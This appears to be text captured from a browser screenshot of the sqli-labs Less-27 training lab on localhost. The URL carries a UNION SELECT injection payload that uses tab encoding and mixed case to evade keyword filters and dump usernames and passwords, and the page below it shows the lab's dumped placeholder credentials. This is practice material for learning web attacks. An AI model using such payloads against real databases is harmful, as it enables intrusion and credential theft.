 127.0.0.1/sqli/Less-27/?id=9999999'%09UniOn%09SeLeCt%091,(SelEct%09group_concat(username,password 110%
态感&情报&沙箱 tools 安全社区 知了堂 漏洞积累 漏洞靶标-免费空间 Google On ProcessOn思维导图... PwnLab: init ~ Vuln... vulfocus Good Luck To You! -... C 【权限提升-Window...
Welcome Dhakkan
Your Login name:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!
le,adminadmin,admin1admin1,admin2admin2,admin3admin3,dhakkandumbo,admin4admin4
Your Password:1